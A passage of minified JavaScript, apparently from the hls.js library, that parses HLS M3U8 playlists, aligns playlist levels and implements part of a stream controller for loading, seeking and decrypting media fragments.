RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class Xt{static findGroup(e,t){for(let n=0;n<e.length;n++){const i=e[n];if(i.id===t)return i}}static resolve(e,t){return Gc.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return g1.test(e)}static parseMasterPlaylist(e,t){const n=tf(e),i={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:n},r=[];if(of.lastIndex=0,!e.startsWith("#EXTM3U"))return i.playlistParsingError=new Error("no EXTM3U delimiter"),i;let a;for(;(a=of.exec(e))!=null;)if(a[1]){var o;const u=new xe(a[1],i),c=bu(i,a[2]),d={attrs:u,bitrate:u.decimalInteger("BANDWIDTH")||u.decimalInteger("AVERAGE-BANDWIDTH"),name:u.NAME,url:Xt.resolve(c,t)},h=u.decimalResolution("RESOLUTION");h&&(d.width=h.width,d.height=h.height),df(u.CODECS,d);const m=u["SUPPLEMENTAL-CODECS"];m&&(d.supplemental={},df(m,d.supplemental)),(o=d.unknownCodecs)!=null&&o.length||r.push(d),i.levels.push(d)}else if(a[3]){const u=a[3],c=a[4];switch(u){case"SESSION-DATA":{const d=new xe(c,i),h=d["DATA-ID"];h&&(i.sessionData===null&&(i.sessionData={}),i.sessionData[h]=d);break}case"SESSION-KEY":{const d=uf(c,t,i);d.encrypted&&d.isSupported()?(i.sessionKeys===null&&(i.sessionKeys=[]),i.sessionKeys.push(d)):ce.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${c}"`);break}case"DEFINE":{{const d=new xe(c,i);sf(i,d,t)}break}case"CONTENT-STEERING":{const d=new xe(c,i);i.contentSteering={uri:Xt.resolve(d["SERVER-URI"],t),pathwayId:d["PATHWAY-ID"]||"."};break}case"START":{i.startTimeOffset=cf(c);break}}}const l=r.length>0&&r.length<i.levels.length;return i.levels=l?r:i.levels,i.levels.length===0&&(i.playlistParsingError=new Error("no levels found in manifest")),i}static parseMasterPlaylistMedia(e,t,n){let i;const r={},a=n.levels,o={AUDIO:a.map(u=>({id:u.attrs.AUDIO,audioCodec:u.audioCodec})),SUBTITLES:a.map(u=>({id:u.attrs.SUBTITLES,textCodec:u.textCodec})),"CLOSED-CAPTIONS":[]};let l=0;for(lf.lastIndex=0;(i=lf.exec(e))!==null;){const u=new xe(i[1],n),c=u.TYPE;if(c){const d=o[c],h=r[c]||[];r[c]=h;const m=u.LANGUAGE,f=u["ASSOC-LANGUAGE"],p=u.CHANNELS,x=u.CHARACTERISTICS,y=u["INSTREAM-ID"],v={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||m||"",type:c,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:m,url:u.URI?Xt.resolve(u.URI,t):""};if(f&&(v.assocLang=f),p&&(v.channels=p),x&&(v.characteristics=x),y&&(v.instreamId=y),d!=null&&d.length){const E=Xt.findGroup(d,v.groupId)||d[0];hf(v,E,"audioCodec"),hf(v,E,"textCodec")}h.push(v)}}return r}static parseLevelPlaylist(e,t,n,i,r,a){var o;const l={url:t},u=new l1(t),c=u.fragments,d=[];let h=null,m=0,f=0,p=0,x=0,y=0,v=null,E=new nl(i,l),T,L,b,A=-1,R=!1,w=null,I;if(ol.lastIndex=0,u.m3u8=e,u.hasVariableRefs=tf(e),((o=ol.exec(e))==null?void 0:o[0])!=="#EXTM3U")return u.playlistParsingError=new Error("Missing format identifier #EXTM3U"),u;for(;(T=ol.exec(e))!==null;){R&&(R=!1,E=new nl(i,l),E.playlistOffset=p,E.setStart(p),E.sn=m,E.cc=x,y&&(E.bitrate=y),E.level=n,h&&(E.initSegment=h,h.rawProgramDateTime&&(E.rawProgramDateTime=h.rawProgramDateTime,h.rawProgramDateTime=null),w&&(E.setByteRange(w),w=null)));const Y=T[1];if(Y){E.duration=parseFloat(Y);const K=(" "+T[2]).slice(1);E.title=K||null,E.tagList.push(K?["INF",Y,K]:["INF",Y])}else if(T[3]){if(G(E.duration)){E.playlistOffset=p,E.setStart(p),b&&mf(E,b,u),E.sn=m,E.level=n,E.cc=x,c.push(E);const K=(" "+T[3]).slice(1);E.relurl=bu(u,K),ku(E,v,d),v=E,p+=E.duration,m++,f=0,R=!0}}else{if(T=T[0].match(p1),!T){ce.warn("No matches on slow regex match for level playlist!");continue}for(L=1;L<T.length&&T[L]===void 0;L++);const K=(" "+T[L]).slice(1),$=(" "+T[L+1]).slice(1),H=T[L+2]?(" "+T[L+2]).slice(1):null;switch(K){case"BYTERANGE":v?E.setByteRange($,v):E.setByteRange($);break;case"PROGRAM-DATE-TIME":E.rawProgramDateTime=$,E.tagList.push(["PROGRAM-DATE-TIME",$]),A===-1&&(A=c.length);break;case"PLAYLIST-TYPE":u.type&&ns(u,K,T),u.type=$.toUpperCase();break;case"MEDIA-SEQUENCE":u.startSN!==0?ns(u,K,T):c.length>0&&gf(u,K,T),m=u.startSN=parseInt($);break;case"SKIP":{u.skippedSegments&&ns(u,K,T);const C=new xe($,u),O=C.decimalInteger("SKIPPED-SEGMENTS");if(G(O)){u.skippedSegments+=O;for(let M=O;M--;)c.push(null);m+=O}const j=C.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(u.recentlyRemovedDateranges=(u.recentlyRemovedDateranges||[]).concat(j.split("	")));break}case"TARGETDURATION":u.targetduration!==0&&ns(u,K,T),u.targetduration=Math.max(parseInt($),1);break;case"VERSION":u.version!==null&&ns(u,K,T),u.version=parseInt($);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":u.live||ns(u,K,T),u.live=!1;break;case"#":($||H)&&E.tagList.push(H?[$,H]:[$]);break;case"DISCONTINUITY":x++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([K]);break;case"BITRATE":E.tagList.push([K,$]),y=parseInt($)*1e3,G(y)?E.bitrate=y:y=0;break;case"DATERANGE":{const C=new xe($,u),O=new t0(C,u.dateRanges[C.ID],u.dateRangeTagCount);u.dateRangeTagCount++,O.isValid||u.skippedSegments?u.dateRanges[O.id]=O:ce.warn(`Ignoring invalid DATERANGE tag: "${$}"`),E.tagList.push(["EXT-X-DATERANGE",$]);break}case"DEFINE":{{const C=new xe($,u);"IMPORT"in C?s1(u,C,a):sf(u,C,t)}break}case"DISCONTINUITY-SEQUENCE":u.startCC!==0?ns(u,K,T):c.length>0&&gf(u,K,T),u.startCC=x=parseInt($);break;case"KEY":{const C=uf($,t,u);if(C.isSupported()){if(C.method==="NONE"){b=void 0;break}b||(b={});const O=b[C.keyFormat];O!=null&&O.matches(C)||(O&&(b=he({},b)),b[C.keyFormat]=C)}else ce.warn(`[Keys] Ignoring unsupported EXT-X-KEY tag: "${$}"`);break}case"START":u.startTimeOffset=cf($);break;case"MAP":{const C=new xe($,u);if(E.duration){const O=new nl(i,l);ff(O,C,n,b),h=O,E.initSegment=h,h.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=h.rawProgramDateTime)}else{const O=E.byteRangeEndOffset;if(O){const j=E.byteRangeStartOffset;w=`${O-j}@${j}`}else w=null;ff(E,C,n,b),h=E,R=!0}h.cc=x;break}case"SERVER-CONTROL":{I&&ns(u,K,T),I=new xe($),u.canBlockReload=I.bool("CAN-BLOCK-RELOAD"),u.canSkipUntil=I.optionalFloat("CAN-SKIP-UNTIL",0),u.canSkipDateRanges=u.canSkipUntil>0&&I.bool("CAN-SKIP-DATERANGES"),u.partHoldBack=I.optionalFloat("PART-HOLD-BACK",0),u.holdBack=I.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{u.partTarget&&ns(u,K,T);const C=new xe($);u.partTarget=C.decimalFloatingPoint("PART-TARGET");break}case"PART":{let C=u.partList;C||(C=u.partList=[]);const O=f>0?C[C.length-1]:void 0,j=f++,M=new xe($,u),F=new sT(M,E,l,j,O);C.push(F),E.duration+=F.duration;break}case"PRELOAD-HINT":{const C=new xe($,u);u.preloadHint=C;break}case"RENDITION-REPORT":{const C=new xe($,u);u.renditionReports=u.renditionReports||[],u.renditionReports.push(C);break}default:ce.warn(`line parsed but not handled: ${T}`);break}}}v&&!v.relurl?(c.pop(),p-=v.duration,u.partList&&(u.fragmentHint=v)):u.partList&&(ku(E,v,d),E.cc=x,u.fragmentHint=E,b&&mf(E,b,u)),u.targetduration||(u.playlistParsingError=new Error("Missing Target Duration"));const D=c.length,B=c[0],V=c[D-1];if(p+=u.skippedSegments*u.targetduration,p>0&&D&&V){u.averagetargetduration=p/D;const Y=V.sn;u.endSN=Y!=="initSegment"?Y:0,u.live||(V.endList=!0),A>0&&(v1(c,A),B&&d.unshift(B))}return u.fragmentHint&&(p+=u.fragmentHint.duration),u.totalduration=p,d.length&&u.dateRangeTagCount&&B&&a0(d,u),u.endCC=x,u}}function a0(s,e){let t=s.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];s.push(o),t++}else return;const n=s[t-1],i=e.live?1/0:e.totalduration,r=Object.keys(e.dateRanges);for(let o=r.length;o--;){const l=e.dateRanges[r[o]],u=l.startDate.getTime();l.tagAnchor=n.ref;for(let c=t;c--;){var a;if(((a=s[c])==null?void 0:a.sn)<e.startSN)break;const d=y1(e,u,s,c,i);if(d!==-1){l.tagAnchor=e.fragments[d].ref;break}}}}function y1(s,e,t,n,i){const r=t[n];if(r){const o=r.programDateTime;if(e>=o||n===0){var a;const l=(((a=t[n+1])==null?void 0:a.start)||i)-r.start;if(e<=o+l*1e3){const u=t[n].sn-s.startSN;if(u<0)return-1;const c=s.fragments;if(c.length>t.length){const h=(t[n+1]||c[c.length-1]).sn-s.startSN;for(let m=h;m>u;m--){const f=c[m].programDateTime;if(e>=f&&e<f+c[m].duration*1e3)return m}}return u}}}return-1}function uf(s,e,t){var n,i;const r=new xe(s,t),a=(n=r.METHOD)!=null?n:"",o=r.URI,l=r.hexadecimalInteger("IV"),u=r.KEYFORMATVERSIONS,c=(i=r.KEYFORMAT)!=null?i:"identity";o&&r.IV&&!l&&ce.error(`Invalid IV: ${r.IV}`);const d=o?Xt.resolve(o,e):"",h=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Bs(a,d,c,h,l,r.KEYID)}function cf(s){const t=new xe(s).decimalFloatingPoint("TIME-OFFSET");return G(t)?t:null}function df(s,e){let t=(s||"").split(/[ ,]+/).filter(n=>n);["video","audio","text"].forEach(n=>{const i=t.filter(r=>Hc(r,n));i.length&&(e[`${n}Codec`]=i.map(r=>r.split("/")[0]).join(","),t=t.filter(r=>i.indexOf(r)===-1))}),e.unknownCodecs=t}function hf(s,e,t){const n=e[t];n&&(s[t]=n)}function v1(s,e){let t=s[e];for(let n=e;n--;){const i=s[n];if(!i)return;i.programDateTime=t.programDateTime-i.duration*1e3,t=i}}function ku(s,e,t){s.rawProgramDateTime?t.push(s):e!=null&&e.programDateTime&&(s.programDateTime=e.endProgramDateTime)}function ff(s,e,t,n){s.relurl=e.URI,e.BYTERANGE&&s.setByteRange(e.BYTERANGE),s.level=t,s.sn="initSegment",n&&(s.levelkeys=n),s.initSegment=null}function mf(s,e,t){s.levelkeys=e;const{encryptedFragments:n}=t;(!n.length||n[n.length-1].levelkeys!==e)&&Object.keys(e).some(i=>e[i].isCommonEncryption)&&n.push(s)}function ns(s,e,t){s.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function gf(s,e,t){s.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function ll(s,e){const t=e.startPTS;if(G(t)){let n=0,i;e.sn>s.sn?(n=t-s.start,i=s):(n=s.start-t,i=e),i.duration!==n&&i.setDuration(n)}else e.sn>s.sn?s.cc===e.cc&&s.minEndPTS?e.setStart(s.start+(s.minEndPTS-s.start)):e.setStart(s.start+s.duration):e.setStart(Math.max(s.start-e.duration,0))}function o0(s,e,t,n,i,r,a){n-t<=0&&(a.warn("Fragment should have a positive duration",e),n=t+e.duration,r=i+e.duration);let l=t,u=n;const c=e.startPTS,d=e.endPTS;if(G(c)){const y=Math.abs(c-t);s&&y>s.totalduration?a.warn(`media timestamps and playlist times differ by ${y}s for level ${e.level} ${s.url}`):G(e.deltaPTS)?e.deltaPTS=Math.max(y,e.deltaPTS):e.deltaPTS=y,l=Math.max(t,c),t=Math.min(t,c),i=e.startDTS!==void 0?Math.min(i,e.startDTS):i,u=Math.min(n,d),n=Math.max(n,d),r=e.endDTS!==void 0?Math.max(r,e.endDTS):r}const h=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(n-e.start),e.startPTS=t,e.maxStartPTS=l,e.startDTS=i,e.endPTS=n,e.minEndPTS=u,e.endDTS=r;const m=e.sn;if(!s||m<s.startSN||m>s.endSN)return 0;let f;const p=m-s.startSN,x=s.fragments;for(x[p]=e,f=p;f>0;f--)ll(x[f],x[f-1]);for(f=p;f<x.length-1;f++)ll(x[f],x[f+1]);return s.fragmentHint&&ll(x[x.length-1],s.fragmentHint),s.PTSKnown=s.alignedSliding=!0,h}function x1(s,e,t){if(s===e)return;let n=null;const i=s.fragments;for(let c=i.length-1;c>=0;c--){const d=i[c].initSegment;if(d){n=d;break}}s.fragmentHint&&delete s.fragmentHint.endPTS;let r;T1(s,e,(c,d,h,m)=>{if((!e.startCC||e.skippedSegments)&&d.cc!==c.cc){const f=c.cc-d.cc;for(let p=h;p<m.length;p++)m[p].cc+=f;e.endCC=m[m.length-1].cc}G(c.startPTS)&&G(c.endPTS)&&(d.setStart(d.startPTS=c.startPTS),d.startDTS=c.startDTS,d.maxStartPTS=c.maxStartPTS,d.endPTS=c.endPTS,d.endDTS=c.endDTS,d.minEndPTS=c.minEndPTS,d.setDuration(c.endPTS-c.startPTS),d.duration&&(r=d),e.PTSKnown=e.alignedSliding=!0),c.hasStreams&&(d.elementaryStreams=c.elementaryStreams),d.loader=c.loader,c.hasStats&&(d.stats=c.stats),c.initSegment&&(d.initSegment=c.initSegment,n=c.initSegment)});const a=e.fragments,o=e.fragmentHint?a.concat(e.fragmentHint):a;if(n&&o.forEach(c=>{var d;c&&(!c.initSegment||c.initSegment.relurl===((d=n)==null?void 0:d.relurl))&&(c.initSegment=n)}),e.skippedSegments){if(e.deltaUpdateFailed=a.some(c=>!c),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let c=e.skippedSegments;c--;)a.shift();e.startSN=a[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=E1(s.dateRanges,e,t));const c=s.fragments.filter(d=>d.rawProgramDateTime);if(s.hasProgramDateTime&&!e.hasProgramDateTime)for(let d=1;d<o.length;d++)o[d].programDateTime===null&&ku(o[d],o[d-1],c);a0(c,e)}e.endCC=a[a.length-1].cc}if(!e.startCC){var l;const c=c0(s,e.startSN-1);e.startCC=(l=c==null?void 0:c.cc)!=null?l:a[0].cc}S1(s.partList,e.partList,(c,d)=>{d.elementaryStreams=c.elementaryStreams,d.stats=c.stats}),r?o0(e,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS,t):l0(s,e),a.length&&(e.totalduration=e.edge-a[0].start),e.driftStartTime=s.driftStartTime,e.driftStart=s.driftStart;const u=e.advancedDateTime;if(e.advanced&&u){const c=e.edge;e.driftStart||(e.driftStartTime=u,e.driftStart=c),e.driftEndTime=u,e.driftEnd=c}else e.driftEndTime=s.driftEndTime,e.driftEnd=s.driftEnd,e.advancedDateTime=s.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=s.requestScheduled)}function E1(s,e,t){const{dateRanges:n,recentlyRemovedDateranges:i}=e,r=he({},s);i&&i.forEach(l=>{delete r[l]});const o=Object.keys(r).length;return o?(Object.keys(n).forEach(l=>{const u=r[l],c=new t0(n[l].attr,u);c.isValid?(r[l]=c,u||(c.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${me(n[l].attr)}"`)}),r):n}function S1(s,e,t){if(s&&e){let n=0;for(let i=0,r=s.length;i<=r;i++){const a=s[i],o=e[i+n];a&&o&&a.index===o.index&&a.fragment.sn===o.fragment.sn?t(a,o):n--}}}function T1(s,e,t){const n=e.skippedSegments,i=Math.max(s.startSN,e.startSN)-e.startSN,r=(s.fragmentHint?1:0)+(n?e.endSN:Math.min(s.endSN,e.endSN))-e.startSN,a=e.startSN-s.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=s.fragmentHint?s.fragments.concat(s.fragmentHint):s.fragments;for(let u=i;u<=r;u++){const c=l[a+u];let d=o[u];if(n&&!d&&c&&(d=e.fragments[u]=c),c&&d){t(c,d,u,o);const h=c.relurl,m=d.relurl;if(h&&L1(h,m)){e.playlistParsingError=pf(`media sequence mismatch ${d.sn}:`,s,e,c,d);return}else if(c.cc!==d.cc){e.playlistParsingError=pf(`discontinuity sequence mismatch (${c.cc}!=${d.cc})`,s,e,c,d);return}}}}function pf(s,e,t,n,i){return new Error(`${s} ${i.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function l0(s,e,t=!0){const n=e.startSN+e.skippedSegments-s.startSN,i=s.fragments,r=n>=0;let a=0;if(r&&n<i.length)a=i[n].start;else if(r&&e.startSN===s.endSN+1)a=s.fragmentEnd;else if(r&&t)a=s.fragmentStart+n*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)a=s.fragmentStart;else return;_u(e,a)}function _u(s,e){if(e){const t=s.fragments;for(let n=s.skippedSegments;n<t.length;n++)t[n].addStart(e);s.fragmentHint&&s.fragmentHint.addStart(e)}}function u0(s,e=1/0){let t=1e3*s.targetduration;if(s.updated){const n=s.fragments;if(n.length&&t*4>e){const r=n[n.length-1].duration*1e3;r<t&&(t=r)}}else t/=2;return Math.round(t)}function c0(s,e,t){if(!s)return null;let n=s.fragments[e-s.startSN];return n||(n=s.fragmentHint,n&&n.sn===e)?n:e<s.startSN&&t&&t.sn===e?t:null}function yf(s,e,t){return s?d0(s.partList,e,t):null}function d0(s,e,t){if(s)for(let n=s.length;n--;){const i=s[n];if(i.index===t&&i.fragment.sn===e)return i}return null}function h0(s){s.forEach((e,t)=>{var n;(n=e.details)==null||n.fragments.forEach(i=>{i.level=t,i.initSegment&&(i.initSegment.level=t)})})}function L1(s,e){return s!==e&&e?vf(s)!==vf(e):!1}function vf(s){return s.replace(/\?[^?]*$/,"")}function Fi(s,e){for(let n=0,i=s.length;n<i;n++){var t;if(((t=s[n])==null?void 0:t.cc)===e)return s[n]}return null}function A1(s,e){return!!(s&&e.startCC<s.endCC&&e.endCC>s.startCC)}function xf(s,e){const t=s.start+e;s.startPTS=t,s.setStart(t),s.endPTS=t+s.duration}function f0(s,e){const t=e.fragments;for(let n=0,i=t.length;n<i;n++)xf(t[n],s);e.fragmentHint&&xf(e.fragmentHint,s),e.alignedSliding=!0}function I1(s,e){s&&(m0(e,s),e.alignedSliding||eo(e,s),!e.alignedSliding&&!e.skippedSegments&&l0(s,e,!1))}function m0(s,e){if(!A1(e,s))return;const t=Math.min(e.endCC,s.endCC),n=Fi(e.fragments,t),i=Fi(s.fragments,t);if(!n||!i)return;ce.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const r=n.start-i.start;f0(r,s)}function eo(s,e){if(!s.hasProgramDateTime||!e.hasProgramDateTime)return;const t=s.fragments,n=e.fragments;if(!t.length||!n.length)return;let i,r;const a=Math.min(e.endCC,s.endCC);e.startCC<a&&s.startCC<a&&(i=Fi(n,a),r=Fi(t,a)),(!i||!r)&&(i=n[Math.floor(n.length/2)],r=Fi(t,i.cc)||t[Math.floor(t.length/2)]);const o=i.programDateTime,l=r.programDateTime;if(!o||!l)return;const u=(l-o)/1e3-(r.start-i.start);f0(u,s)}function Xe(s,e,t){it(s,e,t),s.addEventListener(e,t)}function it(s,e,t){s.removeEventListener(e,t)}const R1={toString:function(s){let e="";const t=s.length;for(let n=0;n<t;n++)e+=`[${s.start(n).toFixed(3)}-${s.end(n).toFixed(3)}]`;return e}},N={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class Zc extends Jp{constructor(e,t,n,i,r){super(i,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=N.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:a,fragCurrent:o,media:l,mediaBuffer:u,state:c}=this,d=l?l.currentTime:0,h=Z.bufferInfo(u||l,d,a.maxBufferHole),m=!h.len;if(this.log(`Media seeking to ${G(d)?d.toFixed(3):d}, state: ${c}, ${m?"out of":"in"} buffer`),this.state===N.ENDED)this.resetLoadingState();else if(o){const f=a.maxFragLookUpTolerance,p=o.start-f,x=o.start+o.duration+f;if(m||x<h.start||p>h.end){const y=d>x;(d<p||y)&&(y&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(l){this.fragmentTracker.removeFragmentsInRange(d,1/0,this.playlistType,!0);const f=this.lastCurrentTime;if(d>f&&(this.lastCurrentTime=d),!this.loadingParts){const p=Math.max(h.end,d),x=this.shouldLoadParts(this.getLevelDetails(),p);x&&(this.log(`LL-Part loading ON after seeking to ${d.toFixed(2)} with buffer @${p.toFixed(2)}`),this.loadingParts=x)}}this.hls.hasEnoughToStart||(this.log(`Setting ${m?"startPosition":"nextLoadPosition"} to ${d} for seek without enough to start`),this.nextLoadPosition=d,m&&(this.startPosition=d)),m&&this.state===N.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=r,this.hls=e,this.fragmentLoader=new e1(e.config),this.keyLoader=n,this.fragmentTracker=t,this.config=e.config,this.decrypter=new Yc(e.config)}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===N.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=N.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const n=e.end||0,i=this.config.timelineOffset||0;if(n<=i)return!1;const r=e.buffered;this.config.maxBufferHole&&r&&r.length>1&&(e=Z.bufferedInfo(r,e.start,0));const a=e.nextStart;if(a&&a>i&&a<t.edge||this.media.currentTime<e.start)return!1;const l=t.partList;if(l!=null&&l.length){const c=l[l.length-1];return Z.isBuffered(this.media,c.start+c.duration/2)}const u=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(u)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const n=this.media=this.mediaBuffer=t.media;Xe(n,"seeking",this.onMediaSeeking),Xe(n,"ended",this.onMediaEnded);const i=this.config;this.levels&&i.autoStartLoad&&this.state===N.STOPPED&&this.startLoad(i.startPosition)}onMediaDetaching(e,t){const n=!!t.transferMedia,i=this.media;if(i!==null){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),it(i,"seeking",this.onMediaSeeking),it(i,"ended",this.onMediaEnded),this.keyLoader&&!n&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,n){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=N.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,n){this.startFragRequested=!0,this._loadFragForPlayback(e,t,n)}_loadFragForPlayback(e,t,n){const i=r=>{const a=r.frag;if(this.fragContextChanged(a)){this.warn(`${a.type} sn: ${a.sn}${r.part?" part: "+r.part.index:""} of ${this.fragInfo(a,!1,r.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(a);return}a.stats.chunkCount++,this._handleFragmentLoadProgress(r)};this._doFragLoad(e,t,n,i).then(r=>{if(!r)return;const a=this.state,o=r.frag;if(this.fragContextChanged(o)){(a===N.FRAG_LOADING||!this.fragCurrent&&a===N.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=N.IDLE);return}"payload"in r&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(S.FRAG_LOADED,r)),this._handleFragmentLoadComplete(r)}).catch(r=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(`Frag error: ${(r==null?void 0:r.message)||r}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:n}=this;if(n.getState(e)===Pe.APPENDING){const r=e.type,a=this.getFwdBufferInfo(this.mediaBuffer,r),o=Math.max(e.duration,a?a.len:this.config.maxBufferLength),l=this.backtrackFragment;((l?e.sn-l.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&n.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?n.removeAllFragments():n.hasParts(e.type)&&(n.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),n.getState(e)===Pe.PARTIAL&&n.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,n=null){if(!(e-t))return;const i={startOffset:e,endOffset:t,type:n};this.hls.trigger(S.BUFFER_FLUSHING,i)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(n=>{const i=n==null?void 0:n.frag;if(!i||this.fragContextChanged(i)||!this.levels)throw new Error("init load aborted");return n}).then(n=>{const{hls:i}=this,{frag:r,payload:a}=n,o=r.decryptdata;if(a&&a.byteLength>0&&o!=null&&o.key&&o.iv&&zn(o.method)){const l=self.performance.now();return this.decrypter.decrypt(new Uint8Array(a),o.key.buffer,o.iv.buffer,Qc(o.method)).catch(u=>{throw i.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_DECRYPT_ERROR,fatal:!1,error:u,reason:u.message,frag:r}),u}).then(u=>{const c=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:r,payload:u,stats:{tstart:l,tdecrypt:c}}),n.payload=u,this.completeInitSegmentLoad(n)})}return 